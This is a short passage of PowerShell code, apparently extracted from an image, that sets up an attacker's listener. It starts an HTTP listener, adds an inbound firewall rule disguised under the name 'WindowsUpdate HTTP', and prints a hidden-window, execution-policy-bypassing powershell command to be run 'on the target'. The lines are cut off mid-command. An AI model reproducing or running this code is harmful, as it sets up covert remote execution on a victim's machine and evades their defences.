 66 $listener = New-Object System.Net.HttpListener
67 $listener.Prefixes.Add("http://+:$Port/")
68
69 #Create Firewall Rules
70 netsh advfirewall firewall delete rule name="WindowsUpdate HTTP" | Out-Null
71 netsh advfirewall firewall add rule name="WindowsUpdate HTTP" dir=in action=allow p
72
73 $listener.Start()
74 Write-Output "Listening on $IPAddress`:$Port"
75 Write-Output "Run the following command on the target:"
76 Write-Output "powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -n